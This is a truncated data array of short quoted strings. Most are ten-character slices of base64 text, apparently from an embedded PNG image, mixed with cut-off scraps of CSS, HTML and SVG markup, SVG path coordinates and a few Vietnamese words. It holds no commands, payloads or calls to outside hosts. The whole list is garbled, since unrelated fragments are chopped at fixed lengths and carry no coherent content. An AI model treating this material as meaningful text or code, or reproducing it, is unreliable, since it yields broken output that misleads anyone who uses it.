"ktmO9wuPc1", "OFYwq3UO7Y", "DLwDAM8Q9c", "N3jB/U9yLb", "vTvc8F0cxy", "t: var(--t", "p7PSdyzWKc", "WIoh6SKlMn", "c5y4BwDA9h", "m+i583jWtp", "iXsAALAvDu", "P2Wf0f5nza", "HMtVs/nSzT", "pWU8zjzuVs", "mXwznbcAya", "j4AAIDb8lI", "kUz//PXOfu", "OZUGyqdfKN", "EPAGCMhykA", "9WQT5NlfbZ", "Vab/DiQQ47", "G0Iy5PZ9Pi", "fTw0zOvFb+", "1mpO4Fxlpd", "fy-content", "8s8h3uyi7d", "mN/Hee0vkP", "41S3acyygZ", "MSE41PQzvk", "wT92qbfcS9", "nvRTXHvdpu", "cYAABW8zzy", "kw+hBBC08S", "FPgAA4BovD", "P8TXEvurlG", "eUmWVneDXi", "qjEPcMxuJe", "wGP3FvusDj", "(--traffic", "ynyGxeRDCH", "vcU+q4OOyx", "HS993SMSq5", "p5iNjNMzsm", "Iw5afnU6TS", "M6mOnYpb82", " }\n   .ale", "MQO+sQz7+V", "NO+R+0pRZm", "htEPgAA1uL", "XlSYe5h7Fm", "aZwqM/Z6KM", "10TZwq07I2", "jRrmn/z8z0", "CMfcS8zjLh", "mZmHt1ZqKh", "NybvinuFTb", "4l54UdwDAL", "EeKeuJeYEv", "KfGfu9b8Iz", "ggAA8CE4jX", "RpumQBmhE6", "b7YW/dFPkA", "0TH3PmOeQ7", "+m6ntE/eN3", "e9FNkQ8AAD", "nv1zXHiHgB", "4pzvrEPcAA", "l1qpsH16Ic", "9jv/8A8/kn", "ZMPIYQQqok", "Bj5FP3Ktv9", "PPtBXLAp3F", "q8Q+4nTdLa", "jHMB0PQN7x", "9/Cj+IAQCw", "MnnVF6e7Ry", "BwDwCeGNHw", "qeG5t54t+Q", "xbiHwAAMfi", "GKhTxuOZa7", "JO7pzjrEPQ", "2FyAcAMM4D", "wUAAJsg7ol", "6IcStTFOlW", "8EHgzRwAAK", "OcM92eYtmN", "9V5CIJWRuJ", "HcRr7bGwH7", "cZGpTaSSfT", "1xqkz9vGmK", "wHSfTanGPC", "K8o8h3eDtc", "eCYwkca0bR", "HjzBgAA2MR", "JYBRmb9urc", "77w7tchL3d", "E0GJh7mHuW", "cc/nJO7ZnN", "F+8adoaNU4", "d4p7T/r7b/", "LgunPll1oQ", "mvo9ZnkEys", "bIBwAAtPLy", "qX0RxDHhEc", "IRvrJ1TJNj", "zMvX1MzD19", "7EeJeZu/Rp", "s2wgJKfdya", "eDW9gAADQg", "2uTX3+CQ7+", "bPACEXlQs7", "3TTEL2zFxu", "KAG5E3BP3I", "0+1+WOMfTk", "cW8h8gEAAH", "tk/cN3ZDS5", "T4DHMNC9SM", "4l73Zvth45", "3J/OixhHng", "50AwKaJe+J", "OfK9/OEP89", 'style="mas', "wQOJefelOT", "svEpQA6dR1", "GHOAA4EXFP", "ncE/cixL3M", "MPUSA30XcT", "LniNfHOimf", "gGtruLXSyi", "6jn7kiTpX5", "nxSNZy9Jbn", "WppOuApDMP", "zfFveimuHe", "lvzKL2pLXM", "8Y4m5n6uXB", "ng-x: 20px", "cjzOCzkw0t", "Acn8M9AADA", "QwI3SyzKW7", "cHZadxD1lZ", "6v3n6D//+3", "CO0F9OcEUo", "e15vYJJje6", "hNzT1S9UhY", "utVwZ3Wwn7", "DBPUbGZqJN", "c4Z5s8xZM7", "TH3xCBubu6", "EOJaa//pok", "oAAHBy4t55", "E/PdeQj7rm", "cnIccGAovH", "CjKh52/k/z", "zrDPYbpeAD", "p77+CRCwhc", "gLMcagEAgF", "k+oFS6YQ6U", "vTdh8iGEEF", "Ve672YYyzm", "V9hYHxL3pm", "11++KeYfAg", "Z0boZJn3t7", "iYaY7NJ/ju", "14uU7xb3Kx", "Rcz8f5ZROw", "PuUBk", "Al93/HmHe7", "Yh7AAC74I0", "a9capMrRYp", "e4oLg6axTN", "PgbbMFulXQ", ".dev/andan", "5AAAgw4M1A", "P1KqD+I+//", "uyFN5+eEfb", "FLnxUzJQEh", "WQbE5PLsPJ", "FLUhOcad4t", "S591q552of", "+ZzEPYtzdF", "4lnMS9Nk7i", "wKfiPPI1CF", "vOJ46Yf6HO", "Y1vFoNyfDk", "iWvykYyKPo", "ocT011+TxN", "t5FT34r1rn", "9QzI3SyzPt", "7l/H5g0MGP", "7uX3cm/Aji", ".959961 66", "cpYy/eVege", "AAAD2Ac+Yh", "sykS0Ytcws", "rf4yKdYua1", "sylOlYm5Z5", "+RwNSvNCWc", "AHBzZ417L3", "49gepdbqZr", "xH0cn6hTeT", "X1MzD196kl", "dv3icdu3hZ", "im4wHIOz7c", "Pol74YHe7z", "VOKNMnN0kn", "4ODV6ImVaT", "jYu5h7okd1", "5mZh7NV6yo", "3uKC8cxHS9", "rAAAABecRj", "L2oZiggcMc", "4BwDAXA6GA", "FMTctWcnWp", "T99bdFPfqm", "+XI3ztXRLm", "mIe+GBxL36", "1yNx764k7K", "N2wKKmHB8O", "OgOWhgT+u5", "ZmalBIKknT", "CAp3hZBAAA", "lmFP8Rq5M3", "TCxnC/UdLl", "3YGrDw2hcw", "pNUZh7jnhr", "zEMSvjuBxL", "AunmAAGAqc", "J7MR0ZoT52", "cfO29gLkiT", "4eJewAAwAC", "AADAPOKeuB", "4VNffd33oC", "9jkRnqUGL6", "pdqmNDZ5BK", "iVj3/602iO", "28UjWsvRWZ", "lZlam3fI/a", "i41S3acyyg", "yAQA2SNwT9", "fR1YczMc7h", "i67tLyKdTZ", "vcKmuJfbFP", "zHvjVJlaLV", "7ZSNwDgEfB", "zSmZqbbrj1", "AaAFvRAAAY", "BCmI4AzEzH", "Zp33aGe1qb", "e5u2PUm/MZ", "s5iJ988iYi", "xK5l3ZiOTz", "a5tSymU4bb", "tor", "93J7d4eNew", "5f50WMI88D", "AAmGIo8ol7", "tgY7jdKupy", "AAAwkzccAA", "4hdnfB7GdK", "BfdFPcyy+L", "pcx70VzT50", "MY5iFkPZUj", "kmVwvktSZy", "bLdJzOsRGw", "sT5zJQ10+9", "GtB3r58f+c", "W94ubVu6U3", "827JTLBqhx", "gAWMK/Rb6v", "HNkR+nyAcA", "TKtJJlOXnm", "0tTuJeeWIr", "SBwtwbnnvy", "DZh6h67Qt8", "wjwzxFxWai", "KUqG9/dhby", "8n1Z0idtj+", "BQD4MnFP3I", "Tsq81i9TzN", "c/+7MtWZOe", "DPgAAF4l74", "/D4CGfo+uI", "5QCnFtfhJx", "LE3KszL4W5", "OnBC5yFD8D", "bMN/nLvdvZ", ".61 222.67", "nfZG7673LZ", "mPM4+7FTDd", "riXWRb31t0", "yrb/YR99LE", "6tr+0Yd6L5", "pQYvrrr0li", "u4JE3s4iXs", "WKcTYyJeod", "454a4BwAAn", "Ms7q27Ke7V", "VTbFvfpmfW", "XPVp75hlnd", "2HiXnpT3Kv", "n/4R/2b7sd", "KhNzzzb5CK", "GXtm5mMMxl", "2YpozQkkDu", "XK8L+/3b+6", "BNM7HcmEYl", "v4oWAEAoJc", "yiXtL3xL36", "kZFWZxzint", "rrPD5YCgi5", "LbmLmvWjuq", "+jhDDx2b7H", "fGQhFCCK0R", "94iWWiCtzN", "32w85V5Oc6", "v3VMsCJHnG", "0HO491q+Y7", "5jvQ+hzmQm", "fFzb2fXz8U", "/y9PJMvV1F", "M/LIPOpvbi", "oRNiUr3gM9", "74yKUfbQnc", "4h4AAHDbHP", "M4+7FTChs6", "R8Julkmedw", "n0p7tK/C19", "lMp403Z3L9", "gnito cras", "ezOAKDTUw4", "YGXFP3IsQ9", "lJj++muSmD", "p6NwORDCCE", "EzifVbKph+", "SdxTZpad4d", "Yp+QsPQu2V", "TSp9cIBSHy", "4txD5AAAA2", "unewd+yFiN", "udxD3dWYe4", "AAAo8OEBAA", "O4BwKeANzo", "+QexlnvYcF", "IfAADswHsX", "v7li3FuIfA", "Je2ADobMLW", "spat/lj/2c", "PPysTc28fE", "/dPM9zEj8E", "+cW8vm+Jew", "Z/jNTHptBO", "QAAW+VlBQC", "Mpr5CPuXU4", "45Ph3ybzIX", "important;", "/MuBwAAcGJ", "wAAAG8EPgA", "0AwILzkU/c", "zNCg1E62Y2", "unadJ+71Xf", "yWPyITRDLM", "AAK3DgAgCA", "2aPBCzLSaZ", "D/1dEQDADn", "8QuzugtnPl", "xXzAUlnms9", "MuP2RG/FMj", "v++KWZhOyY", "BW9DbyiXsD", "eY8QxCfBtF", "atopHvy2WG", "ADms08ol74", "+Q+0mTtDb1", "nI1Nc/zXwf", "+1iKbMvfDX", "c9HyoXjgon", "xj7hXg7jn8", "FPf6iHwAAG", "kp4a2ZPDpH", ' height="1', "3vn664sfQI", "uKe7kytSNy", "viQvz3jhVp", "DdMv+ZmxXz", "ACAW/AyCgA", "1voP9z5mwD", "MZvJ5YWPfP", "AABcJO4d6+", "VPf/Z03oGC", "DxBDT5ASnu", "wAAAHj7wW/", "i gian còn", "zsSlPCt27h", "tB4l56U9yr", "JGLTMz3Ves", "or: #fff;\n", "ADW4I0HAAD", "fTanGPCYve", "TYsoeKyjJa", "e1Unc85iJe", "olPzP2e9+E", "TuKe7tQg7j", "dzwKY3cVyz", "1MaCQxJ20f", "mlsvEpQA6j", "p6q33uYpc6", "PPoEsd0kQt", "zBnuCewQKa", "+Je05Vtm+J", "9GTn0r1rvi", "sC7ToHU2eq", "5eX0+4dwtt", "7C3K8o8h3e", "/f9T/LKWD6", "JpqmK7Y5BK", "XBNcB4TnNE", "XYNCr+wnjn", "   <div cl", "UmVotUoyzk", "OIcwNR9nSO", "EkLXz", "2VqsPE6NTT", "MLUPXaFvhv", "Xp7tJO6VJr", "nnk9Ykacaq", "5h7Kgpzr8S", "jn872fRNzT", "sHfIshOeTb", "8fe5MC10Fm", "d8eoN+cz+v", "d1Tsu1+YBz", "vreIId8M+B", "nv1zXbiXnh", "vvG80CuURe", "riXmBL3ujf", "dVoCwskfuz", "cyy700nc05", "OddYh7AADw", "fzk8O+c7hn", "cu+Vjb3LgW", "PffwWJWELm", "d3yPvw4AAI", "8hX/uabelG", "w0BUsg0x+Y", "xabad3jrWi", "aETpZ5fwub", "wJ55kAHgVM", "Ww21fkJJC3", "cO8L2bzRY2", "PQU+b45KXn", "pkROlnm/S1", ";\n      al", "zh3/3P89/r", "6C0.959961", "3FvusDjouf", "cELMdNqksn", "Pf/I3br9fE", "LUjbi", "5iFkPZUjuQ", "jhVZg1bfmh", "p8QuyQ1wZn", "O4FxlpdcYh", "5xxHeff4Fu", "si41S3acyy", "nBDNiHu6s+", "xsqmN3X12G", "hJAiNhBkFe", "zjbgVM99mU", "puGp9ixMZm", "7SOP/r+9x+", "DATol74l5E", "ZvinuFTXEv", "nB/+zm+neh", "4pHojDwk53", "aFPkAAIAz8", "Y86nSyTzwt", "luZx9OvFqZ", "ZuvR0s6iYa", "Kn1wgFIfLd", "lri39qa4V9", "HrzAKcUDcV", "0IIrdN3PFu", "LvYQw94bnn", "Kz7Q8zmZqU", "mhLdm8ugcn", "/hoxd15U4M", "gHV5+AKAjR", "yAIFwoAfFp", "hNTIlqjtOb", "klYFUuam7U", "2w8T93J7dy", "Nc1SBkKy2y", "2k7hXmtjOS", "knpiw21b7D", "HflJPLtLu7", "l4pcZtz9yI", "r6nA5IOiiZ", "0AAGZx0AQA", "xakyMfdsk4", "U/cyxL30sQ", "AANyJT3/5y", "LXFh3hunyt", "44ygMxMNbc", "uU9xruTK62", "Zm0vGZpJNl", " <pattern ", "7gXGWl1xiH", "KR78tlhgal", "y5aclKti5l", "W7wqvtk3Ke", "B6dVMKD6f4", "nP+jf4SKdQ", "rxL0pm+Jef", "vCv+HHgAAj", "s9DPwAAV/m", "XiyR1JjL19", "laLFONsZPr", "KxL3rE7ins", "HAADgKeLe8", "8yk7qLXTN6", "hB7Ms8d7xI", "QIKHSgDgps", "XrKhjYm5h7", "863+5+jf5x", "tlqlXifL22", "7rb31B0NWa", "6yPCFz9+sK", "eceH+9VCps", "+uEyEUE38a", "EDOtJplMXX", "DDXuwEvjVJ", "TwhcN04pIG", "Y4cW+hk7in", "BD3AAAA7uG", "UmMvW1H0G0", "Zh7mHuWYS5", "h8AAAwn4du", "CAIDt/ORPb", "uv7UScA5je", "3XCzK/639w", "m9F5sNQ4w6", "MzH39jHvZu", "U+IEjgTm1c", "Wp1xiHtuiH", "AgDvzFPnEv", "bVKvU6Wt80", "3jhpR72rEf", "SJh7w3NPvs", "4Oy86C7/Ju", "l7pc32w8S9", "H16bBP3uSF", "AA7FAADAQV", "PRMf8UyN1E", "T6aJmm86lP", "ufPutQ4cU/", "ktQEZ5p3S2", "bTvkwzpv+9", "MS9Nk7inu4", "7KLt2Bqw81", "2+YknEO9+Q", "cUbQmYmGNm", "J+6VNtsPEv", "xD1xLzEl7n", "7//+8I/UAA", "MiblXZ2Lu7", "ZTKeNN2dy/", "V+MlG9qYmH", "99Q2A76xNv", "KTVGYe454a", "0jJe92S2Y0", "7Fp046YeOx", "yYY2JuYe5p", "rG48zjbgVM", "adPPYl5NQK", "Wum35k8Okc", "KRkIyWl3Me", "GDApcgn7g0", "16Y5TL2SEm", "dL93AMkLIt", "iy6HtkaN08", "OCPozERDGz", "l7EeKeuDc6", "ABJREFUiXt", "zL19TMw9bW", "EXEOYe5p5F", "l5mZrqvWMM", "UCeF1cAgP/", "dOy7W5YJ8G", "ljmJewknca", "rkkymLlU5O", "OUn7vl8Pid", "dAasjDps5m", "/v+6d2oZ0b", "d1sJ+6liXs", "y3QWznylxE", "ZWq+S3MlIG", "Q8AHnHh/vV", "UyJ2hinyjT", "qs0HYWzsC5", "0Imjkvr88n", "2zkbgHAI+D", "nUYcS/hJO6", "QYAgFMS98S", "kTF0rq3/82", "22Ke/XNrju", "n0SWOqe0T9", "su9C0Mx5eX", "bkLZlT8wrw", "T3BP3ssS9N", "xcwInSzzdq", "KY3cVyzqme", "f+cNKJhrdb", "Bj3z/t53pm", "9fW2CaUpcx", "XVvwAweQKM", "1xdoUmNXml", "67yw2qa4J+", "fGftG8DaAZ", "XNPnVeEnWk", "9Mdp9e5+dp", "fK1M+bpjhr", "L94.7402 2", "Pcldi", "Wq7NBfs0GI", "quTZZp2I3d", "Yd4QuCY4jw", "eM3FvrZO4p", "5+hh6QFU5e", "hNmYu6J+ga", "msBTNDqbGK", "pMrRYpxtnI", "w1fyAQBwXh", "3OC6ttinvi", "Az33CJ0Ghe", "35Bs/VFfbF", "oAAGBln/3m", "ARc23yUN8l", "+1VfyQcAAK", "zAOQdH+5XC", "p7ci82GocQ", "elt87fUWcu", "tumoerIdU9", "LiYWRE8zUv", "Xq+v7wpZbC", "PDWTB6do5M", "SJYAP", "cr9MWdlKlp", "U6VadyBR5t", "++6w609emd", "Y40yqQek2z", "edAYe6lmfH", "bu8uFvcWIh", "/l6WSZ+rqK", "tvinv1zXbi", "EAAJzUF/73", "Wa2zlokVzE", "JTJ52wMdxv", "wk7Q2G+P8g", "8vbe3neYa3", "173ZftiXv+", "SpI3Hv+cuf", "H3RH2D2Ms8", "cTTzELGbZ3", "5Oiw7C77Lu", "+o5+5Ik6V+", "iXnRzzbi3E", "JtbHpOTIc2", "K5mptemOUy", "jH3GvOoy4l", "xO4p7FOs1J", "ijnhmhk2Xe", "7mPXr471y9", "t68fKdB4h7", "0gCuYzqz/j", "+utfPf8YWd", "P33H/+Y+xb", "Q05KAzEypi", "base64,iVB", "iU1//NPN9z", "kbjAuZYfOq", "xUKeMxzPXb", "Gx67oSR6a+", "2ntyLzYahx", "nyptmcZ+zK", "nyAQB8kf8b", "i3FuIfADAH", "dlrkFFDLNG", "hTmXpoZnwx", "uZenXkpzL1", "AACI6I984p", "7TyTL171yR", "EwLXjVMKCN", "Ne/3BMxfeY", "ZnKPDspO4p", "T4Yv8w1lzp", "53xVKf/+Wu", "P6+f8rmZRr", "LeupviXn1z", "LhT3rl68fK", "+FwT5dOQkG", "4/5Gc29999", "LurWNYx3Ys", "OAAAmOh/5x", "b4l50c2bcW", "7VQ7BpUq2l", "Y/WnokPP/M", "DmU9/+7f5S", "1ZmXwtxbxs", "ign-items:", "xjb2XLIR/e", "+/woSsYTMz", "AAA5O3BP3E", "sYx5DvdkF2", "8NE6VGXs9S", "V6ImVaTTKY", "y3es9yHUmc", "mauj7LYGu1", "NTXP818HzM", "pgWpe4HKCU", "AAgQtwT9yL", "Q9AACAK/gw", "0iY53CPHM3", "IoZrYPBEyC", "TD6EEEIu8U", "uAcAQI5DIA", "dyBR5tmsa3", "6d3o54ZoZN", "ZFP3AMAANi", "wGpkS1R2nt", "3wzB8himvv", "PYmJuScGgb", "Gp9h3eutYL", "26Ke/XNceI", "qJNl4pcZtz", "BZyYa2pixr", "ynUThzv+I1", "ztfz2HfGdQ", "4VMm1suE5c", "Y6j7LvQtDM", "+XbRqU+sl2", "tQ9jnM1M/V", "7mm+JefbOd", "EfAIBniXvi", "fqlNPF9+qx", "HMqHYVOvkG", "Du+XyvTuKe", "hN7OEvPlp8", "lo54Qzydt7", "kfZwSdmWho", "RRae+Fetd8", "gTlyOfuDdz", "JhUL1gyhUh", "EUOtwAAwKp", "J+ZEt6ayaN", "elvbv+X18l", "zF37R+zgAA", "PdMW1o18Xy", "nlqnPRGFmP", "3VGPxOdODF", "MB5ePADAK4", "Ylg+rj2Yw1", "zD3HOgMPfS", "Jy4BwDATjm", "t3nbvWdOy3", "x4VVNsW9+m", "7Zry5n+gvm", "Qm5p4YxIub", "fJZeAk4wWz", "8R+xYiiHpI", "NOddYh7AAD", "m+2Hi3mMiH", "8omfvrfT1j", "/eWiXf9msg", "CDdJa7Mxzi", "c9cEafKfPw", "AQAW8LO/Hv", "V8/LOfBT6p", "FnuPftKySS", "vfgGkQ8AgB", "xgsUxzuHea", "dTfFvfrmOH", "7e+P/Jt9/C", "9mQPce+Fz/", "l+7jbkHuiU", "zzIjXTN8Us", "yNTpZ5rV+m", "KmX0oT37dL", "Kc76xD3AAC", "T7g3A/iHjS", "hoA4ADE/fE", "O/4bfz5h7r", "uLJ1TJNjMh", "/yPXdAX5z7", "Ke4nh2qbIB", "TDexKaIefl", "4O45/O9Ool", "Q+jXjpIYTQ", "NRMKstQ9gD", "4uE+h3uv5T", "XaFvhvMAI8", "Y79o3gbQjL", "/Rctl80rks", "e5Vaq5rcwU", "h3Y5iXu6M7", "IR93Snz+dz", "hFCCK0RfxI", "iYfQui92BD", "i7dwev/q+0", "rD7IAwCmJe", "Lgn7kWIe+J", "4liXsAANwj", "FZpBNiyr4u", "9 147.16C2", "h3zngA8fyk", "zM7w275B7r", '_647_11" w', "rzKAh", "b5STuEfdqE", "mX6LZ17rly", "Xu6c3RYdhL", "G22QDdCezE", "QxkA7Ji4J+", "881eztTXvc", "zPFFuSs8LX", "33eQVzuezF", "AABgitPIJ+", "WuzMU6VWcO", "AJ1Hlzimi1", "74rav1c/64", "RYuRKNNkxe", "AADfv63f2N", "gAAQJQ3LgA", "kéo xuống ", "cnQggtEOYe", "JlWM1TL/kZ", "Yz6y/TCTNn", "igjGluUBbr", "sO8OrEfd8T", "CmUr1j4kvT", "PYDJcYAAAS", "DBH3tvHjFP", "6JDUhGKMOp", "+ZgSeCUykM", "96inEOYWo+", "AoqYcHx++P", "HuaeA4W5l2", "YQ9mxOwp5t", "S9gc2lh7ba", "DY5siHwAA0", "h7ZiNxDwCg", "M599de/XP2", "zL7bVvinuF", "aXUOV9vgTD", "JO7pztSKxD", "vjnEzXAOzj", "SJk7n5dwZx", "LP1T6McTYz", "3xL3BG+Zvi", "7TLSdzTnak", "xnh2030s3P", "9xWjmPhVE3", "RCT6gWfmX6", "+qZETpZ5v0", "EQAAAB5PLP", "+HC/Wsi0ue", "+/H+o5+5Ik", "2glnoezKTz", "l7iWJewAAw", "qQm3B9Et5l", "9y61UzW9hp", "8E5hIY9q2C", "FnuKfUWMuE", "rnNqS", "huLzFCHEtN", "jXvdl+mLiX", "0e6Cq1nOmX", "YeFJv6pmAa", "DiMAvNAA8g", "2v601sEkzv", "mj87RyRMDd", "9wz2VzYBvr", "S3pWpwcbr1", "wk3S2myMU2", "zERDGzO2VQ", "ADHxoAAAAf", "cY4VWYNW35", "bE3MPcEzus", "ih/VMzD0rE", "AAAAMOY98x", "FM+l7st79/", "zwsb+z4+/q", "pdV4Qtcypp", "9CHUmM/m8s", "Ur9ZDsmtxf", "rEBoPLzKxf", "N31T3Ctsin", "eZy+78V+QB", "wBg5Od/89e", "M4jFmfaCua", "h9CqFdsOmi", "0GCfoYnaS8", "fesTMy9fUz", "3AACASbwxA", "f5F3xNbPkv", "xIaFbi/Mve", "CUhtaCvMSm", "ACX0U+4t5u", "F062Tv2Q8R", "DPw0AsAcIW", "xnShzEzCuA", "90R9g9jLPO", "ol7pU22w8S", "5pxrLpsC1y", "j6OZh4jdPL", "dding-bott", "1zfaDxL3c3", "9ysU3iHwAA", "D3fL5XJ3HP", "JOdr5Z6rfR", "SATS0TNTLg", "LiDPfGljYf", "KT9CmOS8ey", "M8Nq8Q+61J", "wcxzQvdZxN", "pfmPfGqTK1", "z2tPWO49zE", "4NeKez0ncs", "65gmx2QmdD", "7xUAgAAm3L", "SVPZxgQrcs", "JmjgMMeZ+x", "w21b7DW1dE", "NB2qAgxD3x", "FEDn0SWOqe", "/de3CW+OUz", "6bTzqXpetk", "3dbWJNN2oY", "NSO5c6a/aC", "n-containe", "iNC5hj8amT", "FuLcQ+QAAz", "mBQRt8h6nr", "mj/LEw+hJA", "N8/smMw0fK", "1KV1b8AMHk", "hqQnFGHU6f", "TRxA3JvlJO", "MfesTMy9fU", "7aN6StrzM7", "/1DMjdLLM+", "WOtlF1/YXk", "+QbGeYpKjY", "dvap9U9wLE", "+66yf59V3+", "V94SF+a9ca", "bfUitk86Ld", "s2My0/Cpbq", "TrMoR5zNTw", "+Wa49/WGey", "Ot+OfK9/OE", "Dc8/nezn9b", "0ludxD2bMz", "VJn6edMUZ6", "FPI8y94bkn", "5xG+K+oRDz", "iffyDBPUbG", "uYe6JHdYzM", "AAPeTgCgEH", "bgWP+mYyON", "mylZIGT6y7", "fATTu9xK1f", "m4txD5AAAA", "zDR8qlvohJ", "meOz97X/9P", "/vkYny7zWL", "0IIoTuIlxV", "CIfmXq+8JS", "cD0aiYUn0/", "Hq420e8HO4", "I4JVuSIcw1", "oMWxoS+O58", "LR93DynUTh", "585BP3em61", "znylxEDOvA", "9hgcJmZ9ev", "dEj9MmFuYe", "mHuYexZh7m", "bcqzjrPr8z", "3LM7iXs16z", "2mWYKbWpjv", "yAEOAAAmOh", "qZrfwkwZCM", "SBkKy2yTm9", "223.17 10.", "d4OA1mYmdE", "AwGUOywAAw", "HspaltzrTX", "/5Pc0EIIYR", "silNlYu7ZJ", "gCALRH3xL0", "t0zJcAScsJ", "   Roboto,", "5voa4t9tJ3", "o06ntwlcPu", "nnUyTgYup7", "AKcUDcVjY6", "SQm5p4YRLO", "5th8gu++KW", "TAP80zuHea", "TX+4V+O56X", "xmdkf", "47OZtAUVMJ", "t8ve5n6Ide", "nifGbKmul3", "NKZtq2jk+3", "e4l7ZeXdol", "OuU8C7xKZM", "9EU+cW8vm+", "PptSjXlMXv", "5h7mngOFuZ", "aubB3T5JjM", "Ie6udxD3d6", "aPIACALsh7", "8in7i3+qa4", "ri3xUncK00", "U6fXOIm+Ec", "5P/X12GuAc", "TcE4PYZO69", "O/2lLwtt+4", "7L94u//Ttj", "MGFMy1Olkm", "i5fvFPcqF1", "d+GOvFvYXI", "BAABb5oUFA", "oTc882+Qim", "NxsVO6PpsH", "cWmoJVTxaR", "EnowDW33Fj", "lxVC6CWEuY", "/DJy8NXboT", "tton", "LtNYl6P2GB", "VeTz9amFaB", "z/6mSviVJm", "bAexU", "BXSLh", "T4KICAAiQi", "5Epr72I4j2", "b5D5K2xtCK", "ZbKrzE0hax", "7TZfpC4l94", "K6TPc0zFnu", "ZE5eIHrve9", "3EPWVm2Rle", "xD3AMAmAFv", "vrZO4pzvrE", "8AAOCt7v2a", "1GaFfxOqQ7", "92UJjpfMuV", "rY2JvZfchH", "lzSVbUywIk", "Cz4Lu8WNoa", "Az5jabf0Ls", "gH73tRwhiM", "18o0M8xQVm", "XNzgvFvasX", "Oo0sc00Uu1", "s/d6jt3Wq7", "R4bzz3VWDY", "q5rcwUwZCs", "slHML2Pfq5", "c+FqAWHkBD", "+tFkjoTmfr", "j35TJDg1I7", "82MT4a552Z", "me3EC0/Gpp", "PAAC4FS8jA", "Ybpik0ugSp", "ncflD6Z9Nn", "rDprhX37w4", "k0fn6OSJgT", "ovaktcxL3n", "9c9InYlMfd", "n70HIHwasa", "Y6W3i7pqOZ", "LKGLC8Slo5", "2KAf/CF/kw", "r7S0OiHvTN", "C237jPcY5i", "NuGd3Evdq1", "mdzqSCcWmW", "mwA4EnFP3I", "FoUxbLl2sU", "gJWIe+JehL", "oW+5ScpWfB", "v+ZmxXzRvA", "iUx9/dPM9z", "ACweeKeuBc", "S4Hv1QojbG", "OAHzn", "Pmd68AKnFA", "6a+/Jom5A1", "wxAAAA2LnT", "Nca++OU7cA", "5nJ54WNfR8", "QEA4JPwPvI", "cIXKebkfB+", "0KxMTD6E0J", "YAgDM5zOUA", "W+1hU9yrb1", "qQbqkjmPVQ", "T96LEvShxD", "Pr+K0jEEjI", "T3g4NXoiZV", "IMxXkY+4N8", "c8p2hHiEP1", "9gsM/GZ76Q", "oZ55/c88/z", "AOCQPOQAwJ", "q4l9sU93Kb", "/4zf9/QYAA", "9oxqFTR3sr", "DA1K7WQ7pr", "9Yh7gEAwOe", "wUAAOjkRQo", "bTbGqTJr2P", "1xL0Xcm70p", "/zyA8CH4yz", "qEHplgNyRc", "InRMAXTpAL", "HfnE2J3F8x", "VSdzzmIl7a", "A5+MBEABoJ", "ofpUwOmPT1", "RGLurWNYx3", "Thzv+I1fPe", "Jmm86lP9tO", "TnMS9yEirM", "eWFj38fHH/", "RDCKGvYjNE", "ALBJ4p64Fy", "b6ISYVC/4z", "1/uFfjuel1", "Xu6sw5xDwB", "KMPkf", "8zwUWhzBnu", "OlkmXy+KdL", "b5wqU6tLzT", "WmVOX", "xb91Nca++O", "eAM4l51SMp", "k2xuSP0CYW", "vca/svDu0y", "PQ++o25p+r", "SVqbjXGqzB", "tkmH8H0Pvq", "NjMtPwqW6h", "3OvzrwU5t4", "M/GZ76QaWE", "M1XuMgrj3z", "U+ce/FXeKb", "cwIPBOYSGP", "JoAZoZNlLt", "O8WyITrMoR", "kAzTAzol74", "knynyyYtcw", "PV5UAAA4NH", "eb7mBF4JjC", "Yl7kZFWZxz", "a3WyTK4XSe", "P3IsQ98S9x", "ElPiXvdm+2", "JrMceZ+RQ+", "RQ+djJH/tQ", "ueOcO9Pjpf", "Tint1J3NOd", "vaSJuCdM7O", "yuF0nqTGTq", "2EJ88DTWGS", "p79c3iTVM3", "ClN2NtWxu6", "pZKuA5LOPE", "pviXn2z88K", "AUvzkz+7/T", "WHat51/uSe", "y++4HEPd3p", "fLWTa3HKZu", "tumo+rJXKb", "xMffEID6Ju", "cp8gEAAJyD", "3fi3uBmx4X", "M08swk+Bts", "r4n+Gmn9zl", "EhqQnEvaSJ", "MwnZMXO5kh", "enml5mZrqv", "zOPpVwvTMs", "xr7TZfpC4l", "mALh2glw1M", "+0cQt9HAGH", "AAAN3pQBAA", "EXgmMJHGtG", "M5yJO0L/Ph", "tZa+v4diOw", "YTsmdw+5F5", "HwDsiw/cAA", "IJQ3gOqYz6", "LXNGzk29hD", "nuDdmtvmgj", "di6NY2pDKo", "dm+2Hzdt89", "V6fu125h7o", "ZylzGZiOdU", "BIYk7aPhQT", "fPelVq6Odh", "WnbKhr5vlx", "mHuYe5ZhLm", "xH+ITAdeOU", "6LA3mLjQKV", "tV9P368Egj", "OC6ttinvi3", "h8iGEEFLFi", "zxhWv", "3hZQxNyZ/P", "lyLnFI8EIe", "EfYmVNLgmm", "stringify", "0fWPmik3tx", "c8g3vmifRk", "4nP8kCIdNf", "tG9NX1ojnj", "DGvv1JPnGv", "0+DNBQAAhl", "kDmnQJyX7r", "AGaGTZS7d1", "pcx70dxTJ9", ".491 69.32", "V6jTyTL5fF", "4BASYmH0I+", "AS92yLt3B6", "wY69v/3ef/", "5tyL30ur5Y", "87ycR93Rna", "cE/dG58S90", "4R4dlJ3FPm", "yTQYupr7/C", "3bGe5pbYZ7", "2b7YeJe+lN", "nkHl/C/vpv", "GZqJNl+rDu", "n+I7wCYHrx", "wKpqkU/cE/", "icMd45U6uf", "0I7cV0ZIQC", "zL1lTMy9Oh", "AAAy5GPnEP", "YhBOa", "H5BN8lr2Yf", "SjDVMjNdB3", "DtcLfKVuvk", "p7uU2xb3NN", "ve7P9sPqmy", "fyL8nZCdHz", "5aJ/5u8e6Z", "+Yh7K53EPd", "76bcQ73Xst", "6jy5xTG2fu", "PIR9zzDiXu", "StwrbbYfJO", "RYukTCxlkX", "7rw7tMtJ3N", "f88h3yZo+x", "m6L2fcM7h3", "R9JGayQ6F7", "Hq09Ex925j", "8zvTgBU4pH", "37sfrobLz7", "UWnvpW+get", "/4Vfx8AAAA", "mYe/uYmHv6", "Slmnsx9x2U", "goxqSal2zy", "bn8tZ21znJ", "LeXjbFvYZN", "N8zfFveimu", "b3juydtE7s", "or: var(--", "dm8ugcnTwx", "SmRuP2+g0L", "Ysths7ruvf", "order-radi", "O4pztTKxL3", "qT950MxIPL", "cFBDL/7V+c", "4o7kU3xb3M", "LDsJO4pM8v", "sAAIBFXEY+", "nxH3PPfBIt", "/sudlekpZc", "nIAgIfxJfI", "7o3PiXmmz/", "zOD5eco8Oy", "TikeiMPCTn", "ZfE4s8n1MP", "APDm/yAAAA", "ZNT1xb9G5F", "ltzrTX5g3B", "ISYVC9YMoV", 